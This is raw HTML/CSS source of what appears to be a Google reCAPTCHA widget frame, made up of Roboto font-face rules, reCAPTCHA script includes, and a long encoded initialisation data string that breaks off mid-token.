  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="B0eVRxrLDhHc1zzoTpQEpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="B0eVRxrLDhHc1zzoTpQEpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B0eVRxrLDhHc1zzoTpQEpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVrwo/Dn8KfwqkNwp/Cn8KHw5JAw5hTwojDiMOQw7nCpyLDlzTCv8OmfQXCksKdBMOiwr/ColjDtsKGw5JdS8KIw7EZLcO9a8KrwoQWM8KAw6DDr8OuVBLCjG/[base64]/Du0fDmko4IgPDjMOIwrNxw4Bcwo7CqGnCucOXW8OSwq4BHMOnDMKbw4TDpWEAOsODQ3/CjhHDpQI0XMOiw6XDon8iUcKewr9AF8OmXBjCtsKQIsKnbsO0CyjChsOpC8OsPkcQaGLDjMKML8K/wrlpA1d4w5UNYsKnw7/DpcOXHMKdwqZ+aU/DonbCs0tdJcK0McOdw7DDlDvDpsKxK8OACEjCrcODCUg+eDDCjC/CisOgw6fDkzbDl01Lw4x6Wwg9AlVoacK7wpzDkA/CggXDpMOGw6cWwqpvwp46T8K7YcOSw7V/DTU5fF7Dn24FbsOxwpxDwr/CiMOnSsKdwrbCmcORwoPCo8O1PsKJwpNATMOJwr3CnsOwwrDDisONw6s2AcKqbsOEw7vDi8KPw5ljwrjDgMO7fS48Ezhiw7Z/[base64]/CvsKqHgvCr1HDq8ORJ27CvMK+XQ3CusOiSFAWw5/CiXrDocOecMK2Xx/CgMKJw7/DvsKQwrjDpFQhWWZSfMKGCFlxwoF9csOiwrd/J1Blw5vCqTkfOTBGw7LDnsO/[base64]/FAhXwoDDqBTDpcK9w6J1w5bCiW4Cwp87wqJQBFXDgcOvMcOEwpfCgsOdecOFacOGGzlDDwtLAA5nwrLDqUrDj3MjFCTDlsKGZmLDncKJRlnDkD8eY8KjcyHDu8Kkwp/Dt2c/W8KPdsOuwpwKwp/CmMO0VgkIwqbCkcOHwoMWQDvCuMK/w5Zjw6XCucO5AsKfTAp4wo7Cg8O+w5cjwobCgV3DsQMKfsO1wqxgQFQdKMK7bMOmw5jDv8Kvw5vDiMKLwr90wpHCo8OTG8OAU8OcXw/CqMOEwq1uwpAjwrUbZS3Csy3CmjhqYcOETkDDhcK8H8KvdkDCsMO7MMOMdHTCucOqUAHDsSjCqcOASsKWES/DtsKzSEk0U11xRsO4Jzw5w6oCVMKRw5Zzw6TCqkg7wovCpsKlw7LDiMKcPsKueD4MPA0RLXnDqcK/DXNgOsKNXmLCgsK5w5DDj2gzw4/CmcOEdjYawpMtKsK6Q8KwaAjCtMKEwosyDB3Dr8OzEcOnw7swwpHDuU7CnhLDlwNZwqUcwqHDp8O9wpMTDnzDlsOfwqzDgSlow4LDi8K7HMKgw7bDjAnCncOcwo/DsMKgwqbDnsKDwq3DjXPCj8Ksw4cyOw91wrTDpMOow6DDp1YzKxTDuCRoScKPMsOOwpLDlcKxwocNwr8IK8ORciHCtnrDqXjCq8KsJsKsw507PsKjYMOHwqfCl8OKIcOMY8KOw53CpGIUX8KvcRzCvl/DrCHDqx8iw7kLXnbDo8OYw5PCvsKrJ8ORW8KAYsOWa8KzRiJRw7IABBAvwpjDvcOqIQTCsMKGIsO1w5Qjwp03BsOnwpDDnMKoPcKXGTnDocKWDwgJaxTCp3A4wq8bwrXDhsKwf8KlRMKkwpJwwp4rAEpWKlXDkcOBw4rCscKQGGcYL8ORP3s/wphPQm5ZNsOXHMO0IBfDtT3Ciy04woLCuXPDgAHCsntTw7FbYT8+J8K9TsKGMStVAh5ENMOJwp/DuxPDpsOjw6DDm1TCqcKcwqoeKlDCmcKQC8KDY25cw7dywqXCi8KswrbCgMKIw7trasOOw5VxV8ONG2RJQ0LCi1nCqBTDp8KhwqTCg8KCwqPCoCl7H8OfbSLDqcKFwp15FXnDr2PDkWXDocKswrDDosObw6BDH23Cih3Cjm5BPMKLwo/Dpg/Cpk7CjE9ANMOVwpw3BygsMcKewqQ+w43ChsO1w7ZSwpXDnSEVwoDCrD7CrMKHwo56W0HCvR3Dl1DCrzTDjsOcwqZ9wpPColZhBsKSfSXDpTFLMS/Cnw7Dn8OFw4nCtsOrwp7DijTCsnY6ZMOLwr3CosONZMK3w51iwqDDtMKzwpF7wq9Qw7RYIsOXwqFrX8O9wpc+w7BERsO0w5hHw4zDslV3wr7DlcKCW07CnQxLJBrCs8OObcO/w5bCm8O+wqMpN2/[base64]/CoMOrXXXDgMOVPMOrwrjCuyPCn8O3IsOdGFnDuFpPwoHDsMKiCcOwwqLCssORw7fDqBAtw67CpjEZwpl+wrZEwqDDucOtFEjDhHpFeQ8nZTdPFMOBwpErG8Oww5o0w6zCuMKnPMOawpE0FXpaw5hsZidzwoJvacKQEVoRw6TDvsOowrMiWcK3OMOUw6/DncKbwoNVw7HDkcKaIsOhw7nDq0XDgg8fF8KZNyrCvH/CjR4gX2vCjMKRwrcPwp5qU8OiYwbCqcOGw7HDlMODU2bDpMKKw55AwpAvSRlvCMOBeg17w7HCrMO/[base64]/DnBpDwq5Uw5IoXcOFwr8uBiLDjT7DiMOlwo9ZLsKxwpdCw6V/wqBjw6xPwpINw5jCj8K1MVvCs1pBw6w6wpnDjljDj3BGw79iwo4qw64WwqzDigsAOsKadcOzw4/Cp8OTwq9BwrrDu8OnwqfDondtwp0Hw6bCqQ7CuXXDqn7ClnzCgcOGw7nDgsOfbyJawq0PwqPDjQjCpsKiwqfDtDkAPnnDiMO3RjclOsKeaSo8wp/CoR3CqMKYMlPCicO+N8Oxw5nCkMOHw6fDtcKkwpPCrGtMwrkDIsKtw5A1w6pgwqTCmj/[base64]/Di8KOBMOOeMOZCMOMHMOMQcKZw4vDpW3CkmXDhkpAHsORw5vCu8Oiw7nDgMKAXsKewpvDqRNmCnDDiXrDnkZuK8K0w7TDjzLDt0A6JcO7woZkw6A1fgbDs10ve8ODwqHCjcO/[base64]/CpDvCg8KWEznDpxl1wrTCkcKSw7cew5ZEe8KvOxF0HzZOOMObP8KIwrBDVzDCpMO8VlrCkMOCwoLDvcKbw4kiRcO7d8OLPsKsZ041woQOGAXDscKiw5YnwoYrXSUUwpPDoT7CncONw61Zw7MrYsOzTsK5wrIJw547wrHDoA3DoMKsOw9EwrPDkE/[base64]/Dt8KZJMKkw7Q0f8KYw6nCpcK3QAvDtk3CrsK/acKTw4jClAfChAoyG8O2BcK+wrXDhzzDksK5wofCgMKFw50tDTnChcOkH2E7YcKAwrIKw7AvwqzCu3VNwrklwpvCkAk0D04dAE3Cj8OBecKdVBgXwq5ONsKSwo4YZcKGwoMcw4zDo3g6QcKoCFBPOcOeQDvCjnzCu8OLcEjDqBI+w7V+USg5w6/DpQ/CvH5/PWpfw5XDvztcwrNWwoNVwqt7BcKSw7PDoWbDkMOUw4DDscOFw7VmDMKEwr8Ew4QOwrheIMOaeMKvw6TDkcKDwqjDgz3CjcKnw7/Dp8KkwrwBaFg/wo3CrXLDmMKPRHInacOfTVVUw4HDh8O4w73DnTRUwocJw5x3woHCvMKgG1YZw5/DhcKvaMOew41ifC7CoMO2MS4Gw4x7Q8K0wp7DgjrCkFDClMOGBm3DrcOxw7TCp8KmaXDCmcKQw5wEVWPChsKnw4tXwprCl1FATnjCgDPCvsOORjLCisKGDQF0IMKqc8KHJ8Oiw5EHw6/CkQB3IsOWFsOyA8OYIsOnXmfCm0rCvXjDgMKwIMOIE8Kkw6NtWsKue8OrwpR9woMeK1gSfMOnTTDCrcKUwrzDocKcw4rCqcOlH8KgfMOLbMOhHsOLwpJ4woPCjiTCkj5wfVPCgMKSbW/Dvi4YdibDlmMrwqQRFsKDQUzChQA6wqQlwo7CsAfCpcOPwqpiw7gNw5wBKRLDm8KVwoVDVRtuwpbCvyfChsOqLsOuXcO0wp/Ci05lFxA5UTfCinrDgyfDqHnDkVM0Uh8/a8OZKDzCgmXCqF7DpsKzw7vDlsOibsKLwr4OIMOsa8OVwrXCplzCiTRjEMKBw784H3ppbE8VGMOjYXXDpcOtw7I+w4Z5wrpCOg3CmyvClcOdw4PDrwU9w4/CkW9Nw4LDlAPDmg4lORTDkcKLw4/[base64]/woBXEMOiF8KUSG/[base64]/[base64]/Dil7CocO8woUhwptQYw9PwpzDlDRuWXF5PcOUw5rDrRPDi8OSKMOODxVzdCPCnVrCpMOEw4bCqwvDl8KZGsKmw5g4w4XDucKLw7paMsKkOcK5w6jDrxtSBkTCniTDsSzCg8KZYsKsNAsrw40rI1DCs8KHFMKew64IwqQCw6gDwozDvsKhwqvDk2U8HHfDh8OOw6/DssOQwr3DmR9jwox0w77Dsn3DnsOAfsK5wpbDnsKAXMOoCUUoBcOVw4/DlQHDpsO7RcKqw7lBwosLwpTDjcODw4XDolfCssK9GMK2wpjCusKgf8KGw7oKw7oYw7BCHsKqw4RIw7YnKHjCsEDDpcOyeMO/w7bDpEbClyJ/WS3DkcOcw53DicOrw5rCmMO9wq7DqgLCpkVlwo5Nw7jDnsKywr3DiMOLwrnCjRHDnMOJMwF3fANmw4TDgT/DtcK0UMOYCsOmw7LCj8OPOsKiw4nCvXzDgsOHR8OGFjnDmFEywotxw4p/bMOmwo7CnRE5wqlfGTxCwrHCi0vCisKJB8Kww5jCt3kZSD/CmiFPZxXDqVFzwqEHacOCw7BySsK2w4lIwpcTRsKfXsKVwqLDsMKGwpQSO0PDo0LCs0kwQkIXw6s8wqzCt8K7w5Q9MsOSw6fDti3CgDnDr3XCmcOqw51aw77CmcOHY8ONQcKvwpwdwqoWMB/DjsO4wqTCi8KFDkHDpsK7wrzDpTcIwrEmw7s9w5RgAWlQw6jDhcKWZQdgw4JdSAtHAsKnXsOywqc6XkHDgsOSclzChkZidMKgIWvClsOrB8KxUGJvTlfDtMKAQHlgw5XCvQTCp8OCIgTDkMK0Nm9mw6NZwpATw4oqwodJHsOvKlnDhMKZJ8OhKGRawp3DuyjClsO/[base64]/CmlXDnFzDuSjDscKqZ8KsTsK5H8O1EsOCw4sIw7XCo8KIw7jCuMOsw57DtcOjUg8Dw51SLsOeATHDmMKcRXXDiGZlUcK3D8K/[base64]/w4jCnMKdw49ew6dnQhABZ8KuwrByw7Uaw5/Csgt8wqnCi04awq7CkQswABYXeB98XztUw5wSWsK1Z8KFVQvDrn3CssKXw600ayrDvG47wqzCuMKrwrLDtMKSw7PDnMO/[base64]/AMOxHsOhw6/DjAfCs8OlTkAaOkLDnsOETcKFKltmcAI0wpFaw7c/KcOhw68WNDdfOsKPccOowrfDtxvCm8OTwqfDq1/DnznCtcKdWMKtwoR3YcOdesKKS03Dk8OowqDCuFNhwr7Dn8OZUD/DucKwwr7CngvCgcKXZGU5w7BEKMKLwow0w4/CoxXDhzYHesOHwp4/[base64]/CicO+IsOWw7fDjFrDrzXChsKBwplHwpXCjlvCicORdsOMInzDrMO/JMKjAcOMw7Qiw5dqw5gobjnCoWHCog7CsMO1A2NFFzvClHs3wpEKPhnCr8KXSy4/LcKZw4Bsw4XClW7DkMKpw6Nuw4HDpMOiwoxELcOcwpRiw4fDt8Oqa1/Cri7DnMOMwpVmWSfCgcOLAyLDo8OAdsKvagxYVsKPw5HCrMKxAQjDtsOawrwCfG/DrcODFy3CjMKfVDvDvMKYwoZawp7DlxHDiClCw4UvP8OjwpEfw7N5ccOgTkwDQmo6TsO0Y0w9SsOJw60MWD/Dt03Cmw8YTRgaw7TCuMKIRsKcw7NKAsKvw6wKWwnCmWrCoWlcwpxow7nCuTPCrsKbw4HDlibCiFfCjR87P8ONWMOlwpIgYSrDjcKQbMOfwpbDlgFzwpPDksKvIjNEwoJ7CsKew5xRwo/DhyXDpijDt3LDmVtlw5FHOSbCqHfCnMOuw4BJVBPDgMKwTQcBwrHCh8KLw63DsAxDN8OZw7dJw6JAH8OEBsOEZ8K0wp0WLMOtAcKvbcObwoDCisKIWBQTKhtwK1tbwrh6w6/DicKvZcO/fQrDmcOJbkU8B8OmBcOQwoHDssKUcUJ/w6DCqyzCn2zCusO4wpnDthpnw6gjKTzCul3DgsOdwqxcczQ6CUDDjkHCqFjCo8KFVcOwwqDCrSd/wobCkcKvEsKiK8O/w5dYUsOVQlYnbMKBwod5GXxCO8OdwoBeSDUUwqDCvExFw4/DrMKxS8O3S3zCpkwlFz3DgxF9IMO2WsKCMsK+w7bDqsKbHWkrQsKcRzTDl8OBwrljek8jTcOkMBJ0wrHDisKCSsKyCcKcw73CrcO/EMKUWsKqw6vCgMO4wpFyw7PCuG0eZRp+YMKJX8KhVV3DlcK5w5diBh48w6XCksO8YcK+NijCmMOkcDlWwqUeE8KtDsKJw5gJw7I/[base64]/fzfDpcOLGsKROkfDr8KdA8KOZzvDhMKmbcOGw7Izw7h1wrjCscOqNcKRw7kdw75IW3TCssOzTsKDwovCtcOdwptVw4zCl8OBVkQOwpXDnMObwp5fw7nDscKvw6MxwqHCsz7Dkkp2cjsMw5I+wp/CrW/[base64]/[base64]/Cm0JiwqoKMcK4B8OvW0t0w7nDn8OzXxh1OFjCp8OBGzjCs8OEKBZSYyUKw6NDJnXDtcK2JcKuwrl/w6LDs8K8f2TCikpUUnx7DMKrw7zDkXLCrMOtw6EjDUxgwodiWsKQdcO5wqdKaGs7RcKrwpEjLVV9CjDDohHDn8O3NcOow7YHw7prV8OIwpo9E8KPw50hATPDlMK5ZcOOw4XCksOywofCpA7DmcOkw7lCB8OidsORQw7CmwfCp8KfLlfDtMKKIsKxDEbDlMOQfDY2w4/DvsKnPsOSEGnClAXDlMKfwrrDlhoTUFQDwokYwoEKw7/[base64]/Dm3wuSxzDpCPDtxolw50jQcKdNsKQBWrDu8OVwrHCjcKHwoHDqcO5A8K5TsKBwoRYwr/[base64]/DuhEQwrTCjkXCqwTDmcK0w5sXSMK2wppXBS9Yw47Dok1xc2gfQsKCbsOccFfDknfCun4+BhopwqjChmEcEcKkJ8OQRxrDp2tbFcK3w6M9TcOhw6d/VMKqwqLCsGsKRE5ZHh0vMMKuw43CucKXaMKyw41Iw6PCrhTCqC0Xw7PCkXrCtsK2wooFw6vDtlXCsAhDwqs4wq7DnCwjwrwLwqTCjXPCnS5PM05HUCpZwoHCjMOfccOvIRtQP8KkwpnCrsKWwrDCuMOjw5MHGwvDt2UJw7IAY8O7wr/DnhHDsMOmw51Tw5fCi8K3JULCo8KEwrLCumN2T2DClsODw6FhIEkfWsOWw7/DjcO9HiZuwqjCvcK6wrvCvsKjwqBrI8O6Z8Osw4QNw7PDoDxqSiJKAMOmSkzCh8OUaSNow4bCusK8w71fDSTCqh7CocO1esOodCLDizVfwoIAIGbDksO+T8KTWWBBY8KTPkR/[base64]/Cvi/DocKXwoBlX8K5w4cfS8OSw7d6wrxVAcKyA2vDvWDCnMKbFgU5w5c+GQHChyFawprCtcOiTcKMXsOUGMKew4bCh8Ouw4IHw4NWHDLDoGojb2ZPw75DCMKLwq0zwoDClTciIcOUHyVwUMOFwr/DkSBWwphyLlfDnC3CmArCnW/[base64]/CtXbDmsKxKcOnUcO6QsOwwo5LwpRNLGXCp8OmVcKiOhFNZMKiIMKaw6PCrsOIwodBZXnDmMOjwq0rY8ONw6DDq3/DlEw/[base64]/DtcKXOyjCjMKsw5XCpMK0w5Aff8ORc2lFTRvDjsOMwpRxL3bCh8K+wox+Qx5kw40/FVvDoVXCpFA6w4PDoHfCpcKvOsKDw48dw6gVRhIubxIow4TDnhFvw6XCgCTCsy9iWRvClcO3c2LClsOvWsOfw4EFwqHCsVRtwrg6w4Bcw7PCisOpc3zCp8K6wqrDqibDn8ONw4zDs8KoUMKqw6LDqyEHK8OKw5JNRmcBwo/[base64]/wrXCsHLCjQEVTm0YGxLCgsKuwqxlwobDnQDDkMOswoAiw6HDv8K/G8KXA8OXFjzCjwYEw4vCr8OzwqnDp8OtEsKzAAwawqRxBxnDusOTwpU/w5vDhnfDrDTChMOWYsK8w4Qsw49+dGXChGHDhyNncBrCslHDnsK+Ey/DtXpbw4LCkcOvw5/[base64]/DpMK+K8OFw47DmsKda3nCnsO/[base6